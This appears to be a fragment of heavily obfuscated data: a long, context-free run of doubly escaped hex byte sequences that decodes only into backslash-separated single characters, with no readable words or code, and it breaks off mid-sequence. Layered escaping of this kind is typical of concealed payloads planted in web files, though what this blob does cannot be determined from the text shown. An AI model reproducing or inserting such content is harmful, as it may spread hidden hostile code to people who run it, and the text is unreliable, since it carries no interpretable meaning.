c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x4a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x31\x4c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x4a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\